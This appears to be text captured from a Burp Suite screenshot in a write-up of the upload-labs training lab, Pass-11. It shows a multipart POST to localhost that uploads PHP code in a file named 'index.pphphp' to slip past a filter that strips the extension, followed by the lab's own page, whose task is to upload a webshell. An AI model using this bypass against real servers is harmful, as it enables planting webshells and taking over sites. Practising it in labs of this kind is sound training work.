 Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------240458874830336990591673339637
Content-Length: 370
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------240458874830336990591673339637
Content-Disposition: form-data; name="upload_file"; filename="index.pphphp"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------240458874830336990591673339637
Content-Disposition: form-data; name="submit"
上传
-----------------------------240458874830336990591673339637--
双写绕过
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/index.php" width="250px" /> </d
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" ta